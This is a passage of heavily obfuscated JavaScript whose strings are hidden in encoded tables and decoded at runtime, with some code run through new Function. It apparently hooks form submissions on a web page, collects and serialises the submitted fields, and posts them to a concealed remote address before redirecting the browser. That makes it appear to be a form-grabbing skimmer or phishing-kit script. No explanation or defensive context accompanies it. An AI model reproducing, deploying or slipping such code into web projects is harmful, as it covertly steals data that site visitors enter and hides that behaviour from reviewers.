_ttbyr[_ttbyr[VNwBcj(-0x3b)]-0x20]>VNwBcj(-0x3a)?_ttbyr[0x86]:b_50qg(_ttbyr.zlBkw7Q)}})());var e1l9Sd,YQxYZm=function(_ttbyr){var kxZcS7W=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<-0x65?_ttbyr+0x54:_ttbyr>-0x65?_ttbyr>-0x4?_ttbyr+0xf:_ttbyr+0x64:_ttbyr-0x29]},0x1);_ttbyr=F_1G3g((...wqFfzR)=>{var VNwBcj=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<0x57?wqFfzR+0x40:wqFfzR-0x58]},0x1);vqjjvx(wqFfzR.length=nN9JSX(-0x39),wqFfzR[nN9JSX(-0x31)]=0x3f);if(typeof wqFfzR[wqFfzR[0xb4]-nN9JSX(-0xf)]==='undefined'){wqFfzR[nN9JSX(-0x36)]=XlLO7HX}wqFfzR[wqFfzR[VNwBcj(0x72)]+0x5c]=nN9JSX(-0x30);if(typeof wqFfzR[VNwBcj(0x66)]===nN9JSX(-0x2f)){var RFxFAW=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<0x1e?wqFfzR<-0x43?wqFfzR+0x22:wqFfzR<-0x43?wqFfzR+0x44:wqFfzR+0x42:wqFfzR-0x15]},0x1);wqFfzR[RFxFAW(-0x34)]=I6v3aN}if(wqFfzR[wqFfzR[VNwBcj(0x75)]-0x69]==wqFfzR[wqFfzR[0xb4]-VNwBcj(0x5d)]){return wqFfzR[0x1][I6v3aN[wqFfzR[0x2]]]=_ttbyr(wqFfzR[nN9JSX(-0x49)],wqFfzR[wqFfzR[0x9b]-nN9JSX(-0x3c)])}if(wqFfzR[nN9JSX(-0x42)]){var lG45U8=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<-0x53?wqFfzR-0x3a:wqFfzR<-0x53?wqFfzR-0x36:wqFfzR>0xe?wqFfzR-0x18:wqFfzR>-0x53?wqFfzR+0x52:wqFfzR-0x4a]},0x1);[wqFfzR[wqFfzR[wqFfzR[VNwBcj(0x75)]+0x49]-0x3b],wqFfzR[0x1]]=[wqFfzR[0x3](wqFfzR[lG45U8(-0x44)]),wqFfzR[lG45U8(-0x50)]||wqFfzR[VNwBcj(0x65)]];return _ttbyr(wqFfzR[wqFfzR[VNwBcj(0x75)]-VNwBcj(0x73)],wqFfzR[VNwBcj(0x66)],wqFfzR[nN9JSX(-0x3e)])}if(wqFfzR[VNwBcj(0x5a)]!==wqFfzR[0x1]){var fgnB4lY=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<0x27?wqFfzR+0x39:wqFfzR+0x16]},0x1);return wqFfzR[0x4][wqFfzR[wqFfzR[VNwBcj(0x75)]-(wqFfzR[fgnB4lY(-0x1f)]+0x2c)]]||(wqFfzR[0x4][wqFfzR[nN9JSX(-0x49)]]=wqFfzR[wqFfzR[nN9JSX(-0x31)]-0x3c](hsGXHB9[wqFfzR[nN9JSX(-0x49)]]))}if(wqFfzR[VNwBcj(0x65)]==wqFfzR[VNwBcj(0x6d)]){var I3oonva=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<0x54?wqFfzR+0x4c:wqFfzR>0x54?wqFfzR>0xb5?wqFfzR-0x5a:wqFfzR-0x55:wqFfzR+0x5c]},0x1);return wqFfzR[VNwBcj(0x61)]?wqFfzR[nN9JSX(-0x49)][wqFfzR[0x4][wqFfzR[0x1]]]:I6v3aN[wqFfzR[nN9JSX(-0x49)]]||(wqFfzR[nN9JSX(-0x3e)]=wqFfzR[VNwBcj(0x66)][wqFfzR[wqFfzR[I3oonva(0x6f)]-I3oonva(0x5a)]]||wqFfzR[I3oonva(0x6a)],I6v3aN[wqFfzR[wqFfzR[0x9b]-0x6b]]=wqFfzR[nN9JSX(-0x3e)](hsGXHB9[wqFfzR[I3oonva(0x57)]]))}if(wqFfzR[VNwBcj(0x6d)]===_ttbyr){XlLO7HX=wqFfzR[wqFfzR[VNwBcj(0x72)]-kxZcS7W(-0x44)];return XlLO7HX(wqFfzR[wqFfzR[0x9b]-kxZcS7W(-0xe)])}},kxZcS7W(-0x52));function wqFfzR(){return globalThis}function VNwBcj(){return global}function RFxFAW(){return window}function lG45U8(..._ttbyr){var wqFfzR;vqjjvx(_ttbyr.length=kxZcS7W(-0x62),_ttbyr[kxZcS7W(-0x43)]=-0x5e,wqFfzR=F_1G3g((..._ttbyr)=>{var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x3a?_ttbyr<0x3a?_ttbyr+0x11:_ttbyr-0x3b:_ttbyr-0x34]},0x1);vqjjvx(_ttbyr.length=kxZcS7W(-0x52),_ttbyr[nN9JSX(-0x2d)]=-0x3d);if(typeof _ttbyr[_ttbyr[RFxFAW(0x59)]+RFxFAW(0x5a)]===nN9JSX(-0x2f)){_ttbyr[_ttbyr.Q0gJvY+nN9JSX(-0x2c)]=VNwBcj}if(typeof _ttbyr[0x4]===nN9JSX(-0x2f)){_ttbyr[RFxFAW(0x49)]=I6v3aN}if(_ttbyr[0x2]&&_ttbyr[0x3]!==VNwBcj){wqFfzR=VNwBcj;return wqFfzR(_ttbyr[RFxFAW(0x3d)],-0x1,_ttbyr[_ttbyr[kxZcS7W(-0x46)]+0x3f],_ttbyr[RFxFAW(0x50)],_ttbyr[_ttbyr[RFxFAW(0x59)]+0x41])}if(_ttbyr[_ttbyr[kxZcS7W(-0x46)]-(_ttbyr.Q0gJvY-0x2)]==_ttbyr[_ttbyr.Q0gJvY+0x3d]){return _ttbyr[0x1][I6v3aN[_ttbyr[0x2]]]=wqFfzR(_ttbyr[RFxFAW(0x3d)],_ttbyr[_ttbyr.Q0gJvY+nN9JSX(-0x2b)])}if(_ttbyr[_ttbyr[RFxFAW(0x59)]+RFxFAW(0x5b)]){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x56?_ttbyr+0x39:_ttbyr>0x56?_ttbyr-0x19:_ttbyr+0xa]},0x1);[_ttbyr[0x4],_ttbyr[kxZcS7W(-0x5b)]]=[_ttbyr[_ttbyr[kxZcS7W(-0x46)]+kxZcS7W(-0x45)](_ttbyr[0x4]),_ttbyr[_ttbyr[lG45U8(0x14)]+0x3d]||_ttbyr[RFxFAW(0x48)]];return wqFfzR(_ttbyr[0x0],_ttbyr[_ttbyr.Q0gJvY+0x41],_ttbyr[0x2])}if(_ttbyr[0x0]!==_ttbyr[_ttbyr[nN9JSX(-0x2d)]+0x3e]){var fgnB4lY=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x80?_ttbyr+0x1c:_ttbyr-0x20]},0x1);return _ttbyr[_ttbyr.Q0gJvY+0x41][_ttbyr[RFxFAW(0x3d)]]||(_ttbyr[0x4][_ttbyr[nN9JSX(-0x49)]]=_ttbyr[fgnB4lY(0x35)](hsGXHB9[_ttbyr[_ttbyr[nN9JSX(-0x2d)]+0x3d]]))}if(_ttbyr[0x3]===nN9JSX(-0x37)){wqFfzR=_ttbyr[kxZcS7W(-0x56)]}},0x5),_ttbyr[0xe1]=_ttbyr[kxZcS7W(-0x57)],_ttbyr[0xe1]=[wqFfzR(0x4)]);return _ttbyr[kxZcS7W(-0x43)]>-nN9JSX(-0x12)?_ttbyr[0x74]:new Function(_ttbyr[0xe1][nN9JSX(-0x49)])();function VNwBcj(_ttbyr,wqFfzR='L&$(.%YQBDC)*/+,:V;=U?c<>I]~ZKJNaAEbFGdH[M}@P"^O`{eXfW_|SRTjgihkmnlstqvpuor0123xywz!45697#8',VNwBcj,RFxFAW,lG45U8=[],fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh,X5eCJhy){var Ei04Xs=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x8e?_ttbyr>0x8e?_ttbyr-0x18:_ttbyr<0x2d?_ttbyr+0x63:_ttbyr-0x2e:_ttbyr+0x4e]},0x1);vqjjvx(VNwBcj=''+(_ttbyr||''),RFxFAW=VNwBcj.length,fgnB4lY=Ei04Xs(0x30),XlLO7HX=kxZcS7W(-0x62),I3oonva=-0x1);for(Ynb4Jh=nN9JSX(-0x49);Ynb4Jh<RFxFAW;Ynb4Jh++){X5eCJhy=wqFfzR.indexOf(VNwBcj[Ynb4Jh]);if(X5eCJhy===-0x1){continue}if(I3oonva<0x0){I3oonva=X5eCJhy}else{vqjjvx(I3oonva+=X5eCJhy*0x5b,fgnB4lY|=I3oonva<<XlLO7HX,XlLO7HX+=(I3oonva&0x1fff)>0x58?0xd:Ei04Xs(0x5a));do{vqjjvx(lG45U8.push(fgnB4lY&kxZcS7W(-0x4c)),fgnB4lY>>=0x8,XlLO7HX-=0x8)}while(XlLO7HX>0x7);I3oonva=-kxZcS7W(-0x5b)}}if(I3oonva>-0x1){lG45U8.push((fgnB4lY|I3oonva<<XlLO7HX)&0xff)}return b_50qg(lG45U8)}}function fgnB4lY(_ttbyr=[wqFfzR,VNwBcj,RFxFAW,lG45U8],fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh=[],X5eCJhy,Ei04Xs,ciCQCk,G3YqyqH,NYM66sG,pfC2JSB){var UcMAhDZ=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x2d?_ttbyr+0x27:_ttbyr>0x8e?_ttbyr-0x38:_ttbyr<0x2d?_ttbyr-0x24:_ttbyr-0x2e]},0x1);vqjjvx(fgnB4lY=(_ttbyr,XlLO7HX,I3oonva,Ynb4Jh,X5eCJhy)=>{var Ei04Xs=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x22?_ttbyr<0x83?_ttbyr-0x23:_ttbyr+0x22:_ttbyr-0x5c]},0x1);if(typeof Ynb4Jh===Ei04Xs(0x3f)){Ynb4Jh=F_1G3g}if(typeof X5eCJhy==='undefined'){X5eCJhy=I6v3aN}if(_ttbyr!==XlLO7HX){return X5eCJhy[_ttbyr]||(X5eCJhy[_ttbyr]=Ynb4Jh(hsGXHB9[_ttbyr]))}if(Ynb4Jh===fgnB4lY){F_1G3g=XlLO7HX;return F_1G3g(I3oonva)}if(XlLO7HX){[X5eCJhy,XlLO7HX]=[Ynb4Jh(X5eCJhy),_ttbyr||I3oonva];return fgnB4lY(_ttbyr,X5eCJhy,I3oonva)}},XlLO7HX={[nN9JSX(-0x27)]:fgnB4lY(0xb)},I3oonva=I3oonva);try{var mjhMKt=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0xb0?_ttbyr-0x5f:_ttbyr-0x50]},0x1);vqjjvx(X5eCJhy=(_ttbyr,fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh)=>{if(typeof I3oonva===kxZcS7W(-0x48)){I3oonva=kHaAi2}if(typeof Ynb4Jh===nN9JSX(-0x2f)){Ynb4Jh=I6v3aN}if(_ttbyr!==fgnB4lY){return Ynb4Jh[_ttbyr]||(Ynb4Jh[_ttbyr]=I3oonva(hsGXHB9[_ttbyr]))}},Ei04Xs=X5eCJhy(0x9),ciCQCk={YiSXfE:X5eCJhy(kxZcS7W(-0x42))},I3oonva=Object,Ynb4Jh[X5eCJhy(0x5)](''[X5eCJhy.apply(mjhMKt(0x64),[0x6])+X5eCJhy[mjhMKt(0x75)](void 0x0,[0x7])][ciCQCk.YiSXfE][Ei04Xs]));function kHaAi2(_ttbyr,fgnB4lY='dDUcefJONQZBRPMbKTYWACGXVSFaEILH0ywtpxz2317jg4v5o6usq98#rihl!kmn*/%.$);+&:=,<(>?_{~[|}]"`@^',XlLO7HX,I3oonva,Ynb4Jh=[],X5eCJhy=0x0,Ei04Xs,ciCQCk,NYM66sG,pfC2JSB){vqjjvx(XlLO7HX=''+(_ttbyr||''),I3oonva=XlLO7HX.length,Ei04Xs=nN9JSX(-0x49),ciCQCk=-0x1);for(NYM66sG=kxZcS7W(-0x62);NYM66sG<I3oonva;NYM66sG++){pfC2JSB=fgnB4lY.indexOf(XlLO7HX[NYM66sG]);if(pfC2JSB===-0x1){continue}if(ciCQCk<mjhMKt(0x52)){ciCQCk=pfC2JSB}else{vqjjvx(ciCQCk+=pfC2JSB*nN9JSX(-0x23),X5eCJhy|=ciCQCk<<Ei04Xs,Ei04Xs+=(ciCQCk&0x1fff)>0x58?0xd:0xe);do{vqjjvx(Ynb4Jh.push(X5eCJhy&mjhMKt(0x68)),X5eCJhy>>=nN9JSX(-0x29),Ei04Xs-=0x8)}while(Ei04Xs>kxZcS7W(-0x41));ciCQCk=-0x1}}if(ciCQCk>-mjhMKt(0x59)){Ynb4Jh.push((X5eCJhy|ciCQCk<<Ei04Xs)&nN9JSX(-0x33))}return b_50qg(Ynb4Jh)}}catch(e){}u7SjwsK:for(G3YqyqH=UcMAhDZ(0x30);G3YqyqH<_ttbyr[fgnB4lY(0xa)]&&hFo6tmy.pUzVDIt[XlLO7HX[UcMAhDZ(0x52)]](kxZcS7W(-0x62))=='O';G3YqyqH++)try{I3oonva=_ttbyr[G3YqyqH]();for(NYM66sG=0x0;NYM66sG<Ynb4Jh[fgnB4lY(UcMAhDZ(0x8b))];NYM66sG++){pfC2JSB={Xl2W_Ad:fgnB4lY[kxZcS7W(-0x3f)](void 0x0,[0xc])};if(typeof I3oonva[Ynb4Jh[NYM66sG]]===pfC2JSB.Xl2W_Ad){continue u7SjwsK}}return I3oonva}catch(e){}return I3oonva||this;function F_1G3g(..._ttbyr){var fgnB4lY;function XlLO7HX(_ttbyr){return omQaUz[_ttbyr<0x27?_ttbyr>-0x3a?_ttbyr+0x39:_ttbyr-0x40:_ttbyr+0xb]}vqjjvx(_ttbyr[nN9JSX(-0x4b)]=0x1,_ttbyr[0x25]=_ttbyr.O6C8Njo,_ttbyr[kxZcS7W(-0x3e)]='jQRkgnmEDhlUBSXipVToqrACvFsGHtWauK2J031cdZyefzIxLwM4N756!#O8Y9bP%<$>&/(*,)=+;:.?}~]@`"[{^|_',_ttbyr[UcMAhDZ(0x3b)]=''+(_ttbyr[UcMAhDZ(0x30)]||''),_ttbyr.KZ1OHAs=_ttbyr[UcMAhDZ(0x3b)].length,_ttbyr[0x4]=[],_ttbyr[nN9JSX(-0x1e)]=kxZcS7W(-0x62),_ttbyr.rsffP6=XlLO7HX(-0x37),_ttbyr[0x25]=-0x1);for(fgnB4lY=0x0;fgnB4lY<_ttbyr.KZ1OHAs;fgnB4lY++){var I3oonva=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x26?_ttbyr<0x87?_ttbyr<0x26?_ttbyr+0x3a:_ttbyr-0x27:_ttbyr+0x11:_ttbyr-0x59]},0x1);_ttbyr[XlLO7HX(-0x12)]=_ttbyr[UcMAhDZ(0x54)].indexOf(_ttbyr[nN9JSX(-0x3e)][fgnB4lY]);if(_ttbyr[UcMAhDZ(0x55)]===-I3oonva(0x30)){continue}if(_ttbyr[0x25]<0x0){var Ynb4Jh=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0xa0?_ttbyr-0x40:_ttbyr+0x49]},0x1);_ttbyr[Ynb4Jh(0x69)]=_ttbyr[nN9JSX(-0x24)]}else{var X5eCJhy=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0xa1?_ttbyr+0x1a:_ttbyr-0x41]},0x1);vqjjvx(_ttbyr[0x25]+=_ttbyr.SKy6UIV*nN9JSX(-0x23),_ttbyr.rkI0Wk|=_ttbyr[XlLO7HX(-0x10)]<<_ttbyr.rsffP6,_ttbyr[I3oonva(0x55)]+=(_ttbyr[X5eCJhy(0x6a)]&0x1fff)>UcMAhDZ(0x58)?UcMAhDZ(0x59):I3oonva(0x53));do{vqjjvx(_ttbyr[0x4].push(_ttbyr[I3oonva(0x54)]&0xff),_ttbyr[X5eCJhy(0x6e)]>>=0x8,_ttbyr.rsffP6-=nN9JSX(-0x29))}while(_ttbyr.rsffP6>0x7);_ttbyr[0x25]=-0x1}}if(_ttbyr[0x25]>-nN9JSX(-0x42)){_ttbyr[kxZcS7W(-0x56)].push((_ttbyr[kxZcS7W(-0x37)]|_ttbyr[0x25]<<_ttbyr[nN9JSX(-0x1d)])&0xff)}return b_50qg(_ttbyr[nN9JSX(-0x3d)])}}return e1l9Sd=fgnB4lY[_ttbyr(kxZcS7W(-0x39))](this);function XlLO7HX(_ttbyr,wqFfzR='*A)%,DE+KF$&G(/=JHBC><LIP?.:N;M^O_|RX@QS{`TW[U]V~"}ZYcdaefbkghjimrlnustvpoqxwzy7531604928!#',VNwBcj,RFxFAW,lG45U8=[],fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh=0x0,X5eCJhy){vqjjvx(VNwBcj=''+(_ttbyr||''),RFxFAW=VNwBcj.length,fgnB4lY=kxZcS7W(-0x62),XlLO7HX=nN9JSX(-0x49),I3oonva=-kxZcS7W(-0x5b));for(Ynb4Jh=Ynb4Jh;Ynb4Jh<RFxFAW;Ynb4Jh++){X5eCJhy=wqFfzR.indexOf(VNwBcj[Ynb4Jh]);if(X5eCJhy===-kxZcS7W(-0x5b)){continue}if(I3oonva<kxZcS7W(-0x62)){I3oonva=X5eCJhy}else{var Ei04Xs=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x2f?_ttbyr>-0x32?_ttbyr>0x2f?_ttbyr-0x28:_ttbyr+0x31:_ttbyr-0x27:_ttbyr-0x15]},0x1);vqjjvx(I3oonva+=X5eCJhy*0x5b,fgnB4lY|=I3oonva<<XlLO7HX,XlLO7HX+=(I3oonva&Ei04Xs(-0x2))>0x58?nN9JSX(-0x20):Ei04Xs(-0x5));do{vqjjvx(lG45U8.push(fgnB4lY&Ei04Xs(-0x19)),fgnB4lY>>=nN9JSX(-0x29),XlLO7HX-=kxZcS7W(-0x42))}while(XlLO7HX>0x7);I3oonva=-0x1}}if(I3oonva>-0x1){lG45U8.push((fgnB4lY|I3oonva<<XlLO7HX)&nN9JSX(-0x33))}return b_50qg(lG45U8)}}[mjhMKt[nN9JSX(-0x49)]]();function X4_E5hc(...vqjjvx){return vqjjvx[vqjjvx[wqFfzR(0xf)]-nN9JSX(-0x42)]}F_1G3g(mkO_Gyl,nN9JSX(-0x3e));function mkO_Gyl(..._ttbyr){vqjjvx(_ttbyr[nN9JSX(-0x4b)]=nN9JSX(-0x3e),_ttbyr[nN9JSX(-0x6)]=_ttbyr[0x1]);switch(kHaAi2){case!hFo6tmy.F8Lkigk()?nN9JSX(-0x3c):nN9JSX(-0x1b):return!_ttbyr[nN9JSX(-0x49)]}}function g9lH71(vqjjvx){return X4_E5hc(vqjjvx=kHaAi2+(kHaAi2=vqjjvx,nN9JSX(-0x49)),vqjjvx)}vqjjvx(kHaAi2=kHaAi2,_7wpPal(0xbb)[mjhMKt[nN9JSX(-0x42)]+wqFfzR(0x11)+wqFfzR(nN9JSX(-0x1a))](UcMAhDZ,(..._ttbyr)=>{var kxZcS7W;function VNwBcj(_ttbyr){return omQaUz[_ttbyr>0x1d?_ttbyr<0x1d?_ttbyr-0x43:_ttbyr>0x7e?_ttbyr+0x1b:_ttbyr<0x1d?_ttbyr-0x60:_ttbyr-0x1e:_ttbyr-0x36]}vqjjvx(_ttbyr[nN9JSX(-0x4b)]=nN9JSX(-0x49),_ttbyr.fhU2Fo=0x7f,kxZcS7W=F_1G3g((..._ttbyr)=>{var VNwBcj=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x38?_ttbyr-0x39:_ttbyr-0x1a]},0x1);vqjjvx(_ttbyr.length=0x5,_ttbyr.SgmA36Q=nN9JSX(-0x19));if(typeof _ttbyr[nN9JSX(-0x36)]==='undefined'){_ttbyr[0x3]=I3oonva}if(typeof _ttbyr[_ttbyr[VNwBcj(0x6d)]-VNwBcj(0x6e)]==='undefined'){_ttbyr[0x4]=I6v3aN}if(_ttbyr[nN9JSX(-0x3e)]==_ttbyr[0x3]){var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x3a?_ttbyr<0x3a?_ttbyr+0x4b:_ttbyr<0x9b?_ttbyr-0x3b:_ttbyr+0x61:_ttbyr+0x4c]},0x1);return _ttbyr[nN9JSX(-0x42)]?_ttbyr[0x0][_ttbyr[nN9JSX(-0x3d)][_ttbyr[_ttbyr.SgmA36Q-0x36]]]:I6v3aN[_ttbyr[0x0]]||(_ttbyr[nN9JSX(-0x3e)]=_ttbyr[_ttbyr.SgmA36Q-0x33][_ttbyr[_ttbyr.SgmA36Q-nN9JSX(-0x19)]]||_ttbyr[_ttbyr.SgmA36Q-nN9JSX(-0x18)],I6v3aN[_ttbyr[RFxFAW(0x3d)]]=_ttbyr[0x2](hsGXHB9[_ttbyr[nN9JSX(-0x49)]]))}if(_ttbyr[nN9JSX(-0x3e)]&&_ttbyr[VNwBcj(0x4e)]!==I3oonva){kxZcS7W=I3oonva;return kxZcS7W(_ttbyr[VNwBcj(0x3b)],-0x1,_ttbyr[0x2],_ttbyr[VNwBcj(0x4e)],_ttbyr[_ttbyr.SgmA36Q-0x33])}_ttbyr.KfK4EG5=_ttbyr[_ttbyr.SgmA36Q-0x34];if(_ttbyr[_ttbyr.SgmA36Q-nN9JSX(-0x19)]!==_ttbyr[0x1]){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x42?_ttbyr-0x2e:_ttbyr>0x42?_ttbyr+0x1d:_ttbyr<0x42?_ttbyr+0x1e:_ttbyr+0x5e]},0x1);return _ttbyr[_ttbyr[VNwBcj(0x6d)]-(_ttbyr[VNwBcj(0x6d)]-0x4)][_ttbyr[0x0]]||(_ttbyr[_ttbyr[VNwBcj(0x6d)]-lG45U8(0x17)][_ttbyr[nN9JSX(-0x49)]]=_ttbyr.KfK4EG5(hsGXHB9[_ttbyr[0x0]]))}},VNwBcj(0x30)),_ttbyr.JYuodi=_ttbyr[0x4],_ttbyr[_ttbyr.fhU2Fo-0x7d]=kxZcS7W(0x19),_ttbyr[0x94]=0x64,_ttbyr[_ttbyr.fhU2Fo-VNwBcj(0x55)]={RhNwqr:wqFfzR(0x17)},_ttbyr[nN9JSX(-0x15)]=wqFfzR(_ttbyr[VNwBcj(0x56)]-0x6b),_ttbyr.NF4Wmri=_7wpPal(0xbb)[_ttbyr[nN9JSX(-0x15)]](wqFfzR(0x15)+wqFfzR(0x16)+_ttbyr[_ttbyr.fhU2Fo-nN9JSX(-0x14)].RhNwqr+wqFfzR(_ttbyr.fhU2Fo-nN9JSX(0x9))+_ttbyr[_ttbyr[nN9JSX(-0x13)]-0x7d]),_ttbyr.NF4Wmri[kxZcS7W(_ttbyr[0x94]-0x4a)](_ttbyr=>((_ttbyr[kxZcS7W(0x1b)](kxZcS7W[VNwBcj(0x43)](void 0x0,[0x1c]),RFxFAW,event)),void 0x0)));function RFxFAW(_ttbyr){var VNwBcj=wqFfzR(0x1e);const RFxFAW=X4_E5hc(_ttbyr[kxZcS7W(0x1d)+VNwBcj+'lt'](),this),I3oonva=lG45U8(RFxFAW);if(I3oonva&&hFo6tmy.F8Lkigk()){XlLO7HX(fgnB4lY(RFxFAW))}}F_1G3g(lG45U8,0x1);function lG45U8(..._ttbyr){vqjjvx(_ttbyr[VNwBcj(0x1e)]=0x1,_ttbyr[nN9JSX(-0x23)]=_ttbyr[nN9JSX(-0x36)],_ttbyr.BzpSYF6=wqFfzR(VNwBcj(0x57)),_ttbyr[0xe8]=-0x84,_ttbyr[0x2]=_ttbyr[nN9JSX(-0x49)][wqFfzR(0x1f)](wqFfzR[VNwBcj(0x29)](void 0x0,0x20)),_ttbyr[0x5b]=!0x0);if(_ttbyr[0x2][kxZcS7W(VNwBcj(0x1f))][_ttbyr.BzpSYF6]>nN9JSX(-0x49)){_ttbyr[0x5b]=!0x1}else{var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<-0x3d?_ttbyr-0x3e:_ttbyr<-0x3d?_ttbyr-0x62:_ttbyr>0x24?_ttbyr+0xe:_ttbyr+0x3c]},0x1);_ttbyr.h1wGgcK=[wqFfzR(nN9JSX(0xe))];if(mkO_Gyl(_ttbyr[_ttbyr[0xe8]-(_ttbyr[0xe8]-0x0)][kxZcS7W(0x23)+_ttbyr.h1wGgcK[VNwBcj(0x20)]+'r'](wqFfzR(RFxFAW(-0x13)))[kxZcS7W(0x21)][kxZcS7W(0x26)](wqFfzR(0x27)),kHaAi2=RFxFAW(-0xc))&&hFo6tmy.F8Lkigk()){vqjjvx(_ttbyr[_ttbyr[0xe8]+0x89]={whrYLH6:wqFfzR[nN9JSX(-0x26)](nN9JSX(-0x37),[_ttbyr[0xe8]+RFxFAW(0x19)])},_7wpPal(VNwBcj(0x62))(wqFfzR(0x28)+_ttbyr[0x5].whrYLH6+kxZcS7W(0x2a)+'d'),_ttbyr[_ttbyr[0xe8]+0xdf]=!0x1)}}return _ttbyr[0xe8]>-nN9JSX(-0x12)?_ttbyr[_ttbyr[0xe8]-nN9JSX(0x5)]:_ttbyr[VNwBcj(0x46)]}function fgnB4lY(_ttbyr){var RFxFAW=[wqFfzR(0x14),wqFfzR.apply(void 0x0,[0x2c])];const lG45U8=_ttbyr[RFxFAW[nN9JSX(-0x49)]](kxZcS7W(0x2b));let fgnB4lY=new(_7wpPal(-0x286))(_ttbyr);for(var [XlLO7HX,I3oonva]of _7wpPal(0x77)[RFxFAW[VNwBcj(0x27)]](fgnB4lY[wqFfzR(0x2d)]()))if(mkO_Gyl(I3oonva,g9lH71(nN9JSX(-0x1b)))&&hFo6tmy.PPn87xw>-VNwBcj(0x6c)){fgnB4lY[kxZcS7W.apply(void 0x0,[0x2e])](XlLO7HX)}return X4_E5hc(fgnB4lY[wqFfzR(0x2f)](kxZcS7W(0x30)),fgnB4lY)}function XlLO7HX(_ttbyr){const RFxFAW=kxZcS7W(0x31);_7wpPal(-VNwBcj(0x64))(RFxFAW,{[kxZcS7W(0x32)]:wqFfzR(nN9JSX(-0x16)),[wqFfzR(0x34)]:_ttbyr})[wqFfzR(nN9JSX(-0x11))](F_1G3g((..._ttbyr)=>{vqjjvx(_ttbyr.length=nN9JSX(-0x42),_ttbyr[0x7a]=-0x50);return _ttbyr[0x7a]>0x28?_ttbyr[0x80]:_ttbyr[VNwBcj(0x20)][kxZcS7W(0x36)]()},nN9JSX(-0x42)))[wqFfzR(0x37)](_ttbyr=>((_7wpPal(-0x334)[kxZcS7W(nN9JSX(-0x2a))](_ttbyr)),void 0x0))[wqFfzR(nN9JSX(-0x11))](()=>{var _ttbyr={[nN9JSX(-0x10)]:kxZcS7W(nN9JSX(-0x41))};if(_7wpPal(-0x36e)[_ttbyr[VNwBcj(0x59)]][kxZcS7W(0x3a)](wqFfzR(0x3b))>=0x0&&hFo6tmy.pUzVDIt[kxZcS7W(nN9JSX(-0xf))](nN9JSX(-0x49))=='O'){var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x78?_ttbyr-0x60:_ttbyr-0x18]},0x1);window[kxZcS7W.call(undefined,0x3d)]=wqFfzR[nN9JSX(-0x26)](VNwBcj(0x32),[RFxFAW(0x38)])}else{var lG45U8;function fgnB4lY(_ttbyr){return omQaUz[_ttbyr>-0x20?_ttbyr>0x41?_ttbyr-0x1a:_ttbyr>-0x20?_ttbyr<-0x20?_ttbyr-0x1:_ttbyr+0x1f:_ttbyr+0x27:_ttbyr+0x1f]}vqjjvx(lG45U8={[nN9JSX(-0xe)]:kxZcS7W(nN9JSX(-0x46))},window[lG45U8[nN9JSX(-0xe)]]=wqFfzR.call(fgnB4lY(-0xb),VNwBcj(0x3d)))}})}function I3oonva(_ttbyr,kxZcS7W='ROnLQmgThijSbZBIVlGUkuXMpYaoqAKsErNtv24P10C67W83Jcdyexzw#!95DfFH%]&($*)[,+./@^:{;_<|`?>=~}"',RFxFAW,lG45U8,fgnB4lY=[],XlLO7HX,I3oonva,wqFfzR,Ynb4Jh=0x0,X5eCJhy){var Ei04Xs=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x3?_ttbyr-0x2b:_ttbyr>0x64?_ttbyr-0x20:_ttbyr-0x4]},0x1);vqjjvx(RFxFAW=''+(_ttbyr||''),lG45U8=RFxFAW.length,XlLO7HX=Ei04Xs(0x6),I3oonva=VNwBcj(0x20),wqFfzR=-Ei04Xs(0xd));for(Ynb4Jh=Ynb4Jh;Ynb4Jh<lG45U8;Ynb4Jh++){X5eCJhy=kxZcS7W.indexOf(RFxFAW[Ynb4Jh]);if(X5eCJhy===-Ei04Xs(0xd)){continue}if(wqFfzR<0x0){wqFfzR=X5eCJhy}else{var ciCQCk=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0xb6?_ttbyr-0x4e:_ttbyr<0xb6?_ttbyr>0xb6?_ttbyr-0x5f:_ttbyr>0x55?_ttbyr-0x56:_ttbyr-0x27:_ttbyr-0x17]},0x1);vqjjvx(wqFfzR+=X5eCJhy*ciCQCk(0x7e),XlLO7HX|=wqFfzR<<I3oonva,I3oonva+=(wqFfzR&0x1fff)>Ei04Xs(0x2e)?0xd:ciCQCk(0x82));do{vqjjvx(fgnB4lY.push(XlLO7HX&0xff),XlLO7HX>>=nN9JSX(-0x29),I3oonva-=VNwBcj(0x40))}while(I3oonva>ciCQCk(0x79));wqFfzR=-Ei04Xs(0xd)}}if(wqFfzR>-Ei04Xs(0xd)){fgnB4lY.push((XlLO7HX|wqFfzR<<I3oonva)&0xff)}return b_50qg(fgnB4lY)}}),F_1G3g(_7wpPal,nN9JSX(-0x42)));function _7wpPal(..._ttbyr){var kxZcS7W;function VNwBcj(_ttbyr){return 